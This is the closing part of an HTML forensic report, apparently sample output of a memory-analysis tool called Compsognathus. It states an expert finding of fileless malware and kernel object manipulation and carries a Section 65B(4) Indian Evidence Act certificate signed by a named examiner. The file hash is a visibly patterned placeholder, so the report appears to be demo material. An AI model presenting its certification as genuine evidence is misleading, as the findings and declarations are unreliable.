            Based upon deterministic algorithmic parsing, cross-view kernel structure corroboration, and cryptographic ledger hashing performed upon the volatile memory image <code>DESKTOP-EXECUTIVE-RAM-DUMP.raw</code> (SHA-256: <code>8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</code>), it is my considered expert opinion as a trained digital forensics specialist that the subject system was actively compromised by fileless malware residing in unbacked executable memory and utilizing kernel Direct Kernel Object Manipulation to evade user-mode oversight.
        </p>

        <!-- Section 65B(4) Certificate -->
        <div style="border: 2px solid #0B1220; border-radius: 6px; padding: 12px; background: #FFFFFF; margin-bottom: 12px;" class="no-break">
            <div style="text-align: center; font-weight: 800; font-size: 9.5pt; text-transform: uppercase; margin-bottom: 6px; border-bottom: 1px solid #E2E8F0; padding-bottom: 4px;">
                CERTIFICATE UNDER SECTION 65B(4) OF THE INDIAN EVIDENCE ACT, 1872
            </div>

            <p style="font-size: 7.5pt; line-height: 1.4; margin-bottom: 8px; text-align: justify;">
                I, <strong>Dr. Vikramaditya Sen</strong>, holding the post of <strong>Assistant Director & Senior Forensic Examiner</strong> at <strong>Central Cyber Forensic Science Laboratory (CCFSL)</strong>, do hereby solemnly declare and certify under Section 65B(4) of the Indian Evidence Act, 1872:
            </p>

            <ol style="margin-left: 16px; font-size: 7.5pt; line-height: 1.35; margin-bottom: 8px;">
                <li>That the electronic record contained in this forensic report was generated by the <strong>Compsognathus (Compy)</strong> (Version 2.0.0-PRO) running upon an isolated forensic workstation in the ordinary course of official duty.</li>
                <li>That during the period over which the computer system was used to generate this electronic record, the system was operating properly in a secure, write-blocked forensic laboratory environment.</li>
                <li>That the source digital evidence file (<strong>DESKTOP-EXECUTIVE-RAM-DUMP.raw</strong>) was cryptographically authenticated with SHA-256 hash <code>8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</code> and remained strictly unmodified throughout the analysis.</li>
                <li>That the contents of this electronic report faithfully represent the physical memory structures extracted from the evidence artifact, without manual modification or fabrication.</li>
            </ol>

            <div class="layout-sidebar" style="margin-top: 10px; align-items: flex-end;">
                <div>
                    <div style="font-size: 7.5pt; font-weight: bold; margin-bottom: 2px;">EXAMINER DETAILS &amp; SIGNATURE:</div>
                    <div style="font-size: 7.5pt;">Name: Dr. Vikramaditya Sen</div>
                    <div style="font-size: 7.5pt;">Designation: Assistant Director & Senior Forensic Examiner</div>
                    <div style="font-size: 7.5pt;">Department / Lab: Central Cyber Forensic Science Laboratory (CCFSL)</div>
                    <div style="font-size: 7.5pt;">Officer ID: CCFSL-DFIR-EXAMINER-8842</div>
                    <div style="font-size: 7.5pt;">Date &amp; Place: 2026-10-11 23:45:00 IST</div>
                    
                    <div class="signature-box" style="margin-top: 6px;">
                        [ SIGNATURE OF AUTHORIZED DIGITAL FORENSIC EXAMINER ]
                    </div>
                </div>

                <div style="display: flex; flex-direction: column; align-items: center; justify-content: center;">
                    <div class="stamp-box">
                        OFFICIAL<br/>FORENSIC LAB<br/>STAMP &amp; SEAL
                    </div>
                </div>
            </div>
        </div>
    </div>

</body>
</html>





